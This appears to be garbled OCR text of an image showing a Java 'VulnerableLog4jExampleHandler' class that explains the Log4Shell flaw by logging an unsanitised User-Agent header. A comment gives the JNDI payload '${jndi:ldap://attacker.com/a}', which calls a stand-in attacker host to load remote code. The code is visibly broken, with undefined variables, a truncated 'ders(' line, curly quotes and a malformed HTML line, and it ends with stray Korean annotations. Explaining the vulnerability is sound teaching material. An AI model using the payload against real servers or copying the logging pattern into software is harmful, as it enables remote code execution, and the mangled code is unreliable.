 1 import org.apache.log4j.Logger;
2
3 import java.io.*;
4 import java.sql.SQLException;
5 import java.util.*;
6
7 public class VulnerableLog4jExampleHandler implements HttpHandler { //In this example the log will be po
8
9 static Logger log = Logger.getLogger(log4jExample.class.getName());
10
11 /**
12 * A simple HTTP endpoint that reads the request's User Agent and logs it back.
13 * This is basically pseudo-code to explain the vulnerability, and not a full example.
14 * @param he HTTP Request Object
15 */
16 public void handle(HttpExchange he) throws IOException {
17 string userAgent = he.getRequestHeader("user-agent");
18
19 // This line triggers the RCE by logging the attacker-controlled HTTP User Agent header.
20 // The attacker can set their User-Agent header to: ${jndi:ldap://attacker.com/a} -> first payload,
21 Log.info(“Request User Agent:” + userAgent); // explicit logging statement that will poison the log
22
23 "<h1>Hello There, " userAgent + "!</h1>";
24 ders(200, response.length());
25 he.getResponseBody();
26 os.write(response.getBytes());
27 os.close();
28 }
29 }
CCTV (로거)
녹화부분, 명령 들어옴